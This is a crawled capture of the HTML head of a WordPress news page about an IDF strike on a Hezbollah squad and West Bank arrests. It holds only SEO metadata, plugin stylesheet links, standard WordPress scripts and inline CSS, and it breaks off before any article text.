

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/
body_size: 31705
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="TBN Israel&#039;s Yair Pinto reports on the Israel-Hamas War. Pinto reports on the IDF&#039;s discovery of warheads, ammunition and other ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel - Jewish Digital Times" />
		<meta property="og:description" content="TBN Israel&#039;s Yair Pinto reports on the Israel-Hamas War. Pinto reports on the IDF&#039;s discovery of warheads, ammunition and other ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-03-11T22:30:22+00:00" />
		<meta property="article:modified_time" content="2024-03-11T22:30:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel - Jewish Digital Times" />
		<meta name="twitter:description" content="TBN Israel&#039;s Yair Pinto reports on the Israel-Hamas War. Pinto reports on the IDF&#039;s discovery of warheads, ammunition and other ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#blogposting","name":"BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel - Jewish Digital Times","headline":"BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/03\/1710196223_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2024-03-11T22:30:22+00:00","dateModified":"2024-03-11T22:30:22+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#webpage"},"articleSection":"APPS"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","position":2,"name":"APPS","item":"https:\/\/jewishdigitaltimes.com\/category\/apps\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#listItem","name":"BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#listItem","position":3,"name":"BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/","name":"BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel - Jewish Digital Times","description":"TBN Israel's Yair Pinto reports on the Israel-Hamas War. Pinto reports on the IDF's discovery of warheads, ammunition and other ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/03\/1710196223_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel\/#mainImage"},"datePublished":"2024-03-11T22:30:22+00:00","dateModified":"2024-03-11T22:30:22+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
